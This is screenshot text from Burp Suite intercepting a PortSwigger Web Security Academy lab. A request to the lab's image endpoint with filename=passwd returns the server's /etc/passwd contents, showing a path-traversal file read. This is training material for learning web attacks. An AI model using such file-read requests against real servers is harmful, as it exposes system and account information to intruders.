 Intercept HTTP history WebSockets history Options
Response from https://ac431f7a1e758c6c80c71c6a00a70078.web-security-academy.net:443/image?filename=passwd [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1171
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 carlos:x:2002:2002::/home/carlos:/bin/bash
26 user:x:2000:2000::/home/user:/bin/bash
27 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
29 peter-PVJMlV:x:2001:2001::/home/peter:/bin/bash